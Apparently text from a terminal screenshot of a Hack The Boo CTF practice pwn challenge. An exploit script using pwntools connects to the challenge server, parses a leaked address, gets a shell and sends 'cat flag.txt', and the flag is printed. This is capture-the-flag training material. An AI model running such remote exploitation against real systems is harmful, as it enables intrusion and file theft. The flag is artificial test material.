 ┌──(lucas㉿caladan)-[/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_magic_trick/challenge]
└─$ python3 exp.py
[+] Opening connection to 94.237.59.206 on port 42267: Done
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_magic_trick/challenge/exp.py:8: BytesWarning: T
  r.recvuntil("is '")
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_magic_trick/challenge/exp.py:9: BytesWarning: T
  addr = int(r.recvuntil("'")[:-1], 16)
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_magic_trick/challenge/exp.py:11: BytesWarning:
  r.sendlineafter('>> ', 'y')
/home/lucas/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is no
  res = self.recvuntil(delim, timeout=timeout)
/home/lucas/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is no
  res = self.recvuntil(delim, timeout=timeout)
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_magic_trick/challenge/exp.py:19: BytesWarning:
  r.sendline('cat flag.txt')
b'HTB{4br4_k4d4br4_sh3llc0d3}\n'
[*] Closed connection to 94.237.59.206 port 42267